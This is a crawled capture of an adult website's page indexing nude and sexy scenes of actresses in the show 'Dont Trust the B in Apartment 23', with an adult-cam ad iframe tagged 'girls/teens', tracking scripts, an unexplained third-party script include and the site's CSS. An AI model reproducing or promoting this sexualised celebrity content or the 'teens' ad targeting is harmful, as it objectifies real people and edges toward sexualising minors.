

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videocelebs.net/tvshow/dont-trust-the-b-in-apartment-23
body_size: 4053
content:
<!DOCTYPE html>
<html lang="en" xmlns="https://www.w3.org/1999/xhtml">
<head>	<title>Nude video celebs &raquo; TV Show &raquo; Dont Trust the B in Apartment 23</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Database of streaming videos with nude celebs. Dont Trust the B in Apartment 23 nudity, sex scene, nude scene, actress nude, sexy scene"/>
	<meta name="keywords" content="Dont Trust the B in Apartment 23, nude celebs, nude scene, nude on tv shows, nude hd video, nude celebs online, naked actresses sex scene, video celebrity nude, streaming video, celebs video, nude database"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link href="https://videocelebs.net/styles/style.css?v=6.2" rel="stylesheet" type="text/css"/>
	<link href="https://videocelebs.net/styles/jquery.fancybox-metal.css?v=1.4" rel="stylesheet" type="text/css"/>


	<script>
		var pageContext = {
															loginUrl: 'https://videocelebs.net/login-required'
		};
	</script>

			<link href="https://videocelebs.net/feed/channels/dont-trust-the-b-in-apartment-23" rel="alternate" type="application/rss+xml"/>
	

			
	<link href="/images/favicon.ico" rel="icon" type="image/x-icon" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />

	<link rel='archives' title='May 2019' href='https://videocelebs.net/2019/05' />
	<link rel='archives' title='April 2019' href='https://videocelebs.net/2019/04' />
	<link rel='archives' title='March 2019' href='https://videocelebs.net/2019/03' />
	<link rel='archives' title='February 2019' href='https://videocelebs.net/2019/02' />
	<link rel='archives' title='January 2019' href='https://videocelebs.net/2019/01' />
	<link rel='archives' title='December 2018' href='https://videocelebs.net/2018/12' />
	<link rel='archives' title='November 2018' href='https://videocelebs.net/2018/11' />
	<link rel='archives' title='October 2018' href='https://videocelebs.net/2018/10' />
	<link rel='archives' title='September 2018' href='https://videocelebs.net/2018/09' />
	<link rel='archives' title='August 2018' href='https://videocelebs.net/2018/08' />
	<link rel='archives' title='July 2018' href='https://videocelebs.net/2018/07' />
	<link rel='archives' title='June 2018' href='https://videocelebs.net/2018/06' />
	<link rel='archives' title='May 2018' href='https://videocelebs.net/2018/05' />
	<link rel='archives' title='April 2018' href='https://videocelebs.net/2018/04' />
	<link rel='archives' title='March 2018' href='https://videocelebs.net/2018/03' />
	<link rel='archives' title='February 2018' href='https://videocelebs.net/2018/02' />
	<link rel='archives' title='January 2018' href='https://videocelebs.net/2018/01' />
	<link rel='archives' title='December 2017' href='https://videocelebs.net/2017/12' />
	<link rel='archives' title='November 2017' href='https://videocelebs.net/2017/11' />
	<link rel='archives' title='October 2017' href='https://videocelebs.net/2017/10' />
	<link rel='archives' title='September 2017' href='https://videocelebs.net/2017/09' />
	<link rel='archives' title='August 2017' href='https://videocelebs.net/2017/08' />
	<link rel='archives' title='July 2017' href='https://videocelebs.net/2017/07' />
	<link rel='archives' title='June 2017' href='https://videocelebs.net/2017/06' />
	<link rel='archives' title='May 2017' href='https://videocelebs.net/2017/05' />
	<link rel='archives' title='April 2017' href='https://videocelebs.net/2017/04' />
	<link rel='archives' title='March 2017' href='https://videocelebs.net/2017/03' />
	<link rel='archives' title='February 2017' href='https://videocelebs.net/2017/02' />
	<link rel='archives' title='January 2017' href='https://videocelebs.net/2017/01' />











<script charset="utf-8" async src="https://newcreatework.monster/pjs/YIFOL5Ph.js"></script>

</head>
<body>







<div class="header">

    <div class="header_block_top">
    </div>

        <div class="header_wrap">

		<div class="header_menu">
			<ul>
							<li><a data-href="https://videocelebs.net/login-required" data-fancybox="ajax">+ Upload Video</a></li>
						</ul>
		</div>

            <div class="header_block">
                <div class="logo"><a href="https://videocelebs.net/" title="videocelebs"><img src="https://videocelebs.net/images/new2/logo.png" alt="videocelebs.net" width="286" height="65" /></a></div>
                <div class="search">
			<form class="search_form_head" id="search_form" action="https://videocelebs.net/search/" method="get" data-url="https://videocelebs.net/search/%QUERY%/">
			<span class="search-button">Search</span>
			<div class="search-text"><input type="text" name="q" placeholder="Search" value=""/></div>
			</form>
                </div>
            </div>


        </div>
</div>


<div style="width:100%; color:#fff; font-size:11px; text-align:center;"></div>


























<div class="bg">
    <div class="wrap_all">

		 

		<div class="right_sidebar">





			<div class="sb"><div class="usb">
				<h3>Select</h3>
<div class="menu-select-container">
<ul id="menu-select" class="menu">
<li id="menu-item-52691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52691"><a href="https://videocelebs.net/actress">Actress</a></li>
<li id="menu-item-52692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52692"><a href="https://videocelebs.net/movie">Movie</a></li>
<li id="menu-item-52693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52693"><a href="https://videocelebs.net/tv-show">TV Show</a></li>
<li id="menu-item-52694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52694"><a href="https://videocelebs.net/most-popular">Popular Videos</a></li>
<li id="menu-item-52695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52695"><a href="https://videocelebs.net/top-rated">Top Rated Videos</a></li>
 
<li id="menu-item-39188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39188"><a rel="nofollow" href="https://videocelebs.net/contact-us">Contact us</a></li>
</ul>
</div><br>



<h3>Tags</h3>
<div class="tagcloud">
<a href="https://videocelebs.net/tag/nude" title="19782 topics" style="font-size: 16px;">nude</a>
<a href="https://videocelebs.net/tag/topless" title="18258 topics" style="font-size: 16px;">topless</a>
<a href="https://videocelebs.net/tag/sex" title="13349 topics" style="font-size: 16px;">sex</a>
<a href="https://videocelebs.net/tag/butt" title="8330 topics" style="font-size: 16px;">butt</a>
<a href="https://videocelebs.net/tag/sexy" title="8047 topics" style="font-size: 16px;">sexy</a>
<a href="https://videocelebs.net/tag/underwear" title="4483 topics" style="font-size: 16px;">underwear</a>
<a href="https://videocelebs.net/tag/full-frontal" title="4479 topics" style="font-size: 16px;">full frontal</a>
<a href="https://videocelebs.net/tag/bush" title="3557 topics" style="font-size: 16px;">bush</a>
<a href="https://videocelebs.net/tag/cleavage" title="2438 topics" style="font-size: 16px;">cleavage</a>
<a href="https://videocelebs.net/tag/bikini" title="1617 topics" style="font-size: 16px;">bikini</a>
<a href="https://videocelebs.net/tag/side-boob" title="1317 topics" style="font-size: 16px;">side boob</a>
<a href="https://videocelebs.net/tag/lesbian" title="1232 topics" style="font-size: 16px;">lesbian</a>
<a href="https://videocelebs.net/tag/see-thru" title="676 topics" style="font-size: 16px;">see thru</a>
<a href="https://videocelebs.net/tag/thong" title="384 topics" style="font-size: 16px;">thong</a>
<a href="https://videocelebs.net/tag/explicit" title="371 topics" style="font-size: 16px;">explicit</a>
<a href="https://videocelebs.net/tag/nipslip" title="355 topics" style="font-size: 16px;">nipslip</a>
<a href="https://videocelebs.net/tag/striptease" title="281 topics" style="font-size: 16px;">striptease</a>
<a href="https://videocelebs.net/tag/implied-nudity" title="277 topics" style="font-size: 16px;">implied nudity</a>
<a href="https://videocelebs.net/tag/nude-debut" title="223 topics" style="font-size: 16px;">nude debut</a>
</div>
<br>


<h3>Years</h3>
<div id="menu-years">
<ul>
<li class="release"><a href="https://videocelebs.net/2025-year" title="2025">2025</a></li>
<li class="release"><a href="https://videocelebs.net/2024-year" title="2024">2024</a></li>
<li class="release"><a href="https://videocelebs.net/2023-year" title="2023">2023</a></li>
<li class="release"><a href="https://videocelebs.net/2022-year" title="2022">2022</a></li>
<li class="release"><a href="https://videocelebs.net/2021-year" title="2021">2021</a></li>
<li class="release"><a href="https://videocelebs.net/2020-year" title="2020">2020</a></li>
<li class="release"><a href="https://videocelebs.net/2019-year" title="2019">2019</a></li>
<li class="release"><a href="https://videocelebs.net/2018-year" title="2018">2018</a></li>
</ul>

<label>
<select onchange="window.location.href=this.options[this.selectedIndex].value" aria-label="decade">
  <option value="" selected hidden>decade</option>
  <option value="https://videocelebs.net/2020-2029-year">2020s</option>
  <option value="https://videocelebs.net/2010-2019-year">2010s</option>
  <option value="https://videocelebs.net/2000-2009-year">2000s</option>
  <option value="https://videocelebs.net/1990-1999-year">1990s</option>
  <option value="https://videocelebs.net/1980-1989-year">1980s</option>
  <option value="https://videocelebs.net/1970-1979-year">1970s</option>
  <option value="https://videocelebs.net/1960-1969-year">1960s</option>
  <option value="https://videocelebs.net/1950-1959-year">1950s</option>
</select>
</label>

</div>


<div class="pupular_video"><h3>Popular posts</h3><ul class="wpp-list wpp-list-with-thumbnails"><li><a href="https://videocelebs.net/jaime-slater-nude-spartacus-the-house-of-ashur-s01e06-2025.html" title="Jaime Slater nude - Spartacus: The House of Ashur s01e06 (2025)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100150/280x210/6.jpg" alt="Jaime Slater nude - Spartacus: The House of Ashur s01e06 (2025)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/jaime-slater-nude-spartacus-the-house-of-ashur-s01e06-2025.html" title="Jaime Slater nude - Spartacus: The House of Ashur s01e06 (2025)" class="wpp-post-title" target="_self">Jaime Slater nude - Spartacus: The House of Ashur s01e06 (2025)</a></li><li><a href="https://videocelebs.net/eszter-onodi-sexy-rise-of-the-raven-s01e02-2025.html" title="Eszter Onodi sexy - Rise of the Raven s01e02 (2025)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100151/280x210/4.jpg" alt="Eszter Onodi sexy - Rise of the Raven s01e02 (2025)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/eszter-onodi-sexy-rise-of-the-raven-s01e02-2025.html" title="Eszter Onodi sexy - Rise of the Raven s01e02 (2025)" class="wpp-post-title" target="_self">Eszter Onodi sexy - Rise of the Raven s01e02 (2025)</a></li><li><a href="https://videocelebs.net/aisha-dee-nude-watching-you-s01e01-2025.html" title="Aisha Dee nude - Watching You s01e01 (2025)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100146/280x210/3.jpg" alt="Aisha Dee nude - Watching You s01e01 (2025)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/aisha-dee-nude-watching-you-s01e01-2025.html" title="Aisha Dee nude - Watching You s01e01 (2025)" class="wpp-post-title" target="_self">Aisha Dee nude - Watching You s01e01 (2025)</a></li><li><a href="https://videocelebs.net/orsolya-torok-illyes-sexy-toxikoma-2021.html" title="Orsolya Torok-Illyes sexy - Toxikoma (2021)" target="_self"><img width="280" height="210" src="https://videocelebs.net/contents/videos_screenshots/100000/100148/280x210/5.jpg" alt="Orsolya Torok-Illyes sexy - Toxikoma (2021)" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a><a href="https://videocelebs.net/orsolya-torok-illyes-sexy-toxikoma-2021.html" title="Orsolya Torok-Illyes sexy - Toxikoma (2021)" class="wpp-post-title" target="_self">Orsolya Torok-Illyes sexy - Toxikoma (2021)</a></li></ul><br></div>



			</div></div>
</div>
		<div class="midle_div"><div style="text-align:center; margin-bottom:20px;">
<iframe id='ac2c9ec9' name='ac2c9ec9' src='https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE
' frameborder='0' scrolling='no' width='100%' height='150' allow='autoplay'><a href='https://www.adxserve.com/adx/www/delivery/ck.php?n=a6df3f9e&amp;cb=INSERT_RANDOM_NUMBER_HERE
' target='_blank'><img src='https://www.adxserve.com/adx/www/delivery/avw.php?zoneid=104&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6df3f9e
' border='0' alt='' /></a></iframe>
</div><h1>Nude scenes in Dont Trust the B in Apartment 23</h1><div class="item big"><div class="first"><a href="https://videocelebs.net/dreama-walker-sexy-dont-trust-the-b-in-apartment-23-s02e02-2013.html"><img src="https://videocelebs.net/contents/videos_screenshots/75000/75715/source/4.jpg" alt="Dreama Walker sexy - Dont Trust the B in Apartment 23 s02e02 (2013)" sizes="(max-width: 1650px) 100vw, 1650px" width="1650" height="691"/></a><div class="wrap"><div class="rating positive">58%</div></div></div><div class="title"><h2><a href="https://videocelebs.net/dreama-walker-sexy-dont-trust-the-b-in-apartment-23-s02e02-2013.html">Dreama Walker sexy - Dont Trust the B in Apartment 23 s02e02 (2013)</a></h2></div></div><center>Dont Trust the B in Apartment 23 nudity, Dont Trust the B in Apartment 23 sex scene, Dont Trust the B in Apartment 23 nude scene, Dont Trust the B in Apartment 23 actress nude, Dont Trust the B in Apartment 23 sexy scene<br><br></center> 

</div>



    </div>
</div>

<div style="clear:both;"></div>
<div class="footer_block">
	<div style="max-width: 920px; margin:0 auto; padding-top: 20px;">
		<div class="footer">ALL CREDIT TO THE ORIGINAL POSTERS.  This site does not store any files on its server. We only index and link to content provided by other sites.
		</div>
		<div style="float:right">
		<!--LiveInternet counter--><script type="text/javascript"><!--
		document.write("<a href='//www.liveinternet.ru/click' "+
		"target=_blank><img src='//counter.yadro.ru/hit?t25.11;r"+
		escape(document.referrer)+((typeof(screen)=="undefined")?"":
		";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
		screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
		";"+Math.random()+
		"' alt='' title='LiveInternet: показано число посетителей за"+
		" сегодня' "+
		"border='0' width='88' height='15'><\/a>")
		//--></script><!--/LiveInternet-->
		</div>
	</div>
</div>


	<script src="https://videocelebs.net/js/main.min.js?v=5.2"></script>
	<script>
		$.blockUI.defaults.overlayCSS = {};
	</script>

















<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(49066394, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/49066394" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adxserve.com/adx/www/delivery/afr.php?zoneid=104&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 588
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>Advertisement</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<iframe style="width:100%;height:150px;border:0;" src="https://go.rmzsglng.com/i?campaignId=&creativeId=&modelsCountry=&modelsLanguage=&sourceId=videocelebs_headerbanner&tag=girls%2Fteens&targetDomain=&buttonColor=&hideModelNameOnSmallSpots=1&hideTitleOnSmallSpots=1&liveBadgeColor=&showButton=1&showModelName=1&showTitle=0&showLiveBadge=1&isXhDesign=0&userId=8d5170a6ce91d9c4c200f35d472d57000a0df3f5eb19ce222a9067d9b663c745&landing=WidgetV4MobileSlider"></iframe><div id='beacon_935af1a4dc' style='position: absolute; left: 0px; top: 0px; visibility: hidden;'><img src='https://www.adxserve.com/adx/www/delivery/lg.php?bannerid=1395&amp;campaignid=1335&amp;zoneid=104&amp;loc=https%3A%2F%2Fwww.adxserve.com&amp;cb=935af1a4dc' width='0' height='0' alt='' style='width: 0px; height: 0px;' /></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videocelebs.net/styles/style.css?v=6.2
body_size: 5774
content:
body {
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
	color:#000;
}

body, td, th {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
}

a {
    color: #f4f4f4;
    text-decoration: none;
    cursor: pointer;
    position: relative;
}

#contactform textarea, input[type="text"], input[type="email"] {
    border: 1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	box-sizing: border-box;
	background:#222;
	color:#FFF;
	padding: 10px;
}

.header {
width: 100%;
height:auto;
background: #2f74a4;
float:left;
padding-bottom: 10px;
padding: 0 5px 5px 5px;
box-sizing: border-box;
}

.header_block_top {
width: 100%; 
height: 0;
}

.header_wrap {
width: 100%;
max-width: 920px;
margin:0 auto 0 auto;
/* background: url(/images/new/girl.png);
background-repeat: no-repeat;
background-position: center;
*/
height: auto;
}

.header_block {
max-width: 920px; 
width:100%; 
}

.logo {
width:286px;
height: auto;
float: left;
text-align:center;
}

.logo  img {
width:100%;
height:auto;
}

.header_menu {
float: left;
width: 100%;
height: 16px;
margin-bottom: -10px;
font-size: 12px;
}

.header_menu ul {
float:right;
margin:0;
padding:0;
}

.header_menu ul li {
float:left;
list-style:none;
padding:5px 10px;
}

.header_menu ul li:last-child {
    padding-right: 0;
}

.header_menu ul li.hellomember {
    color:#222;
}

.header_menu ul li a {
    color:#f4f4f4;
    text-decoration: none;
	line-height:14px;
}

.header_menu ul li a:hover {
    color: #80c7fa;
}

.heart {
position: relative;
width: 12px;
height: 10px;
display: inline-block;
}
.heart:before, 
.heart:after {
content: "";
position: absolute;
left: 6px;
top: 0;
width: 6px;
height: 10px;
background: #fff;
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
-webkit-transform: rotate(-45deg);
-moz-transform: rotate(-45deg);
-ms-transform: rotate(-45deg);
-o-transform: rotate(-45deg);
transform: rotate(-45deg);
-webkit-transform-origin: 0 100%;
-moz-transform-origin: 0 100%;
-ms-transform-origin: 0 100%;
-o-transform-origin: 0 100%;
transform-origin: 0 100%;
}
.heart:after {
left: 0;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
-webkit-transform-origin: 100% 100%;
-moz-transform-origin: 100% 100%;
-ms-transform-origin: 100% 100%;
-o-transform-origin: 100% 100%;
transform-origin: 100% 100%;
}
.heart:hover:before, .heart:hover:after {
/* background: #80c7fa; */
}

.bg {
width: 100%;
background:#222;
float:left;
color: #fff;
}

.wrap_all {
width: 100%; 
max-width:920px; 
margin: 0 auto 0; 
padding: 20px 10px 20px 20px;
background:#282828;
height:auto;
overflow: hidden;
}

.footer {
    color: #FFFFFF;
    font-size: 12px;
    float: left;
}

input {
    border: 0;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
    padding: 5px 10px;
    background: #222;
    outline: none;
    height: auto;
    width: 100%;
    color: #fff;
    font-size: 14px;
	box-sizing: border-box;
}

input:focus {
    color: #fff;
}

.usb {
    margin: 0 10px;
}

.sb {
    width: 100%;
    padding-bottom: 20px;
}

.sb h3 {
    font-size: 18px;
    font-weight: normal;
    margin: 10px 0;
    text-transform: uppercase;
    padding: 10px;
    color: #f4f4f4;
    text-align: center;
	background:#2f74a4;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.comments-area h3 {
margin-top: 15px;
}

.sb ul, .sb ul li {
    margin: 0;
    padding: 0
}

.sb ul li {
list-style: none;
}

.sb ul#menu-select li {
border-bottom: 1px solid #666;
cursor:pointer;
}

#menu-years ul li {
border: 1px solid #666;
box-sizing: border-box;
cursor:pointer;
}

.menu-select-container a {
    padding: 5px;
    text-align: center;
    color: #f4f4f4 !important;
    display: block;
    margin: 0;
}

.entry-utility {
    color: #B3B3B3;
    padding: 10px 0;
    line-height: 18px;
    font-size: 15px
}

.entry-utility a {
    color: #f4f4f4;
    line-height: 26px;
    text-decoration: underline;
}

.entry-utility a:hover {
    color: #c1c2c3;
}

h1, h3 {
    color: #f4f4f4;
    margin-top: 0;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
	margin-bottom:10px;
}

.menu-select-container a:hover {
    color: #c1c2c3 !important;
}

.locations-list li, .locations-list {
    list-style: none;
    line-height: 25px;
    margin: 0;
    padding: 0
}

.locations-list a {
    color: #f4f4f4;
    text-decoration: none;
    font-size: 15px;

}

#list_models_list_models_items a {
float:left;
color:#f4f4f4;
line-height:20px;
text-decoration:none;
padding: 5px 10px;
border: 1px solid #666;
margin: 0 10px 10px 0;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

#list_models_list_models_items a:hover {
color: #c1c2c3;
background:#222;
}

.singl img {
    max-width: 100%;
    margin: 0 0 10px 0;
    min-width: 100px;
    height: auto
}

.singl iframe {
    width: 100%;
    margin: 0 0 10px 0;
    /* height: 400px */
}

.item .first {
float:left;
width:100%;
}

.item.big {
padding:10px;
float:left;
background:#333;
margin-bottom:20px;
border-radius: 3px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
}

.item.big .title {
margin: 5px 0 0 0;
}

.first img {
    max-width: 100%;
    min-width: 100px;
    height: auto;
	float: left;
}

.title a {
    color: #FFFFFF;
    text-decoration: none
}

.title a:hover {
    color: #c1c2c3;
    text-decoration: none
}

.title h2 {
    margin: 0;
    padding: 0;
    font-size: 18px;
    font-weight: normal;
	padding:5px;
}

.title {
    margin: 0 0 10px 0;
	float:left;
	width:100%;
}


.sb img {
	width:100%;
    margin: 0 auto;
    float: none !important;
    height: auto;
}

.wpp-list li {
    text-align: center
}

#wp-calendar a {
    color: #2f74a4
}

#wp-calendar a:hover {
    color: #333
}

#wp-calendar {
    margin: 0px auto
}

.tagcloud a {
    display: block;
    margin: 3px 0;
}

.sb a, .sb {
    color: #f4f4f4;
    line-height: 20px;
    font-size: 14px;
    text-decoration: none;
}

#contactform input[type="submit"], #contactform input[type="image"] {
    background: #2f74a4 !important;
    color: #FFF;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    cursor: pointer;
    transition: 1s;
    height: 30px;
    font-size: 14px;
    text-decoration: none;
    width: 150px
}

.sb a:hover {
    color: #c1c2c3;
}

.locations-list li {
    float: left;
    margin: 5px auto;
    width: 30%
}

.locations-list li:nth-child(3n+1) {
    clear: both;
}

.sb ul li {
}

.pupular_video {
	margin: 0 auto;
	}

.sb .pupular_video ul li {
	text-align:left;
	margin:20px 0;
	padding: 10px;
	box-sizing: border-box;
	border:1px solid #666;
    border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;	
    background: #333;
}

.search {
text-align:center;
float: right;
width: calc(100% - 360px);
margin-top: 20px;
}

.search input[type="text"] {
border:0px solid #666;
background: #fff;
color: #111;
text-align: left;
font-size: 14px;
height: 30px;
padding: 5px 10px;
border-radius: 3px 0 0 3px;
}

.search_form_head {
    position: relative;
    display: block;
}

.left_sidebar {
    width: 21%;
    margin-right: 1.5%;
    float: left;
    margin-bottom: 40px;
}

.right_sidebar {
    width: 300px;
    margin-left: 1.5%;
    float: right;
    margin-bottom: 40px;
}

.midle_div {
    margin-bottom: 0;
	overflow: hidden;
}

.footer_block {
    width: 100%;
    height: 57px;
    background: #222;
	padding: 5px;
	box-sizing: border-box;
    color: #fff;
}

.div_logo {
    margin: 0 auto;
    height: 162px;
    background: url(/images/new/logo.png);
    background-repeat: no-repeat;
    background-position: top;
}

.div_girl {
    height: 162px;
    width: 100%;
    background: url(/images/new/girl.png);
    background-repeat: no-repeat;
    background-position: center;
}

.left_sidebar_mob {
    display: none;
}

.wp-pagenavi {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
}
.wp-pagenavi a ,.wp-pagenavi span.pages, .wp-pagenavi span.extend {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
}	
.wp-pagenavi a:hover {
		border-color:#3D6DC3 !important;
		background:#fff !important;
		color:#222 !important;
        border:solid 1px #666 !important;

}
 .wp-pagenavi span.current{
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}


.load-more {
		width:100%;
		float: left;
}

.load-more a {
		box-sizing: border-box;
		margin: 5px 0 10px 0;
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:14px !important;
		text-decoration:none !important;
		text-align:center;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		display:inline-block;
}

.pagination-holder {
	padding: 10px 20px 10px !important;
	display:block !important;
	clear:both !important;
	text-align: center;
}

.pagination-holder ul li {
		color:#f4f4f4 !important;
		padding:6px 9px 6px 9px !important;
		border:solid 1px #666 !important;
		background:#333 !important;
		font-size:12px !important;
		margin-right:3px !important;
		text-decoration:none !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
		list-style:none;
}

.pagination-holder ul li.page-current {
		padding:6px 9px 6px 9px !important;
        border:solid 1px #2f74a4 !important;
		color:#fff !important;
		margin-right:3px !important;
		background:#2f74a4 !important;
        border-radius: 3px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;		
        display: inline-block;
        margin: 5px;
        font-size: 12px;
}

.pagination-holder ul li a {
text-decoration:none;
}

.generic-error {
    padding: 10px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    color: #e44242;
    border: 1px solid #e44242;
    margin:10px 0;
}

.field-error {
    color: #e44242;
}

.player {
	margin: 0 0 10px;
	border: 2px solid #1a1a1a;
	background: #000000;
}
.player .embed-wrap {
	position: relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	height: 0;
}
.player .player-wrap {
	width: 100%;
	height: auto;
	position: relative;
}
.player .player-wrap .poster {
	width: 100%;
	height: auto;
}
.player .embed-wrap iframe,
.player .player-wrap #kt_player,
.player .player-wrap #kt_player_internal {
	position: absolute !important;
	left: 0 !important;
	top: 0 !important;
	width: 100% !important;
	height: 100% !important;
}
.player .player-wrap #kt_player.is-fullscreen {
	position: fixed !important;
}
.player .loading {
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
	padding: 50px 20px;
}
.no-player {
	display: block;
	position: relative;
	overflow: hidden;
}
.no-player img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.2;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
	filter: alpha(opacity=20);
}
.no-player .message {
	display: block;
	position: absolute;
	text-align: center;
	padding: 20px;
	left: 0;
	right: 0;
	top: 30px;
	font-size: 20px;
	font-weight: bold;
	line-height: 25px;
	color: #999999;
}
.no-player .message em {
	font-size: 20px;
	font-weight: bold;
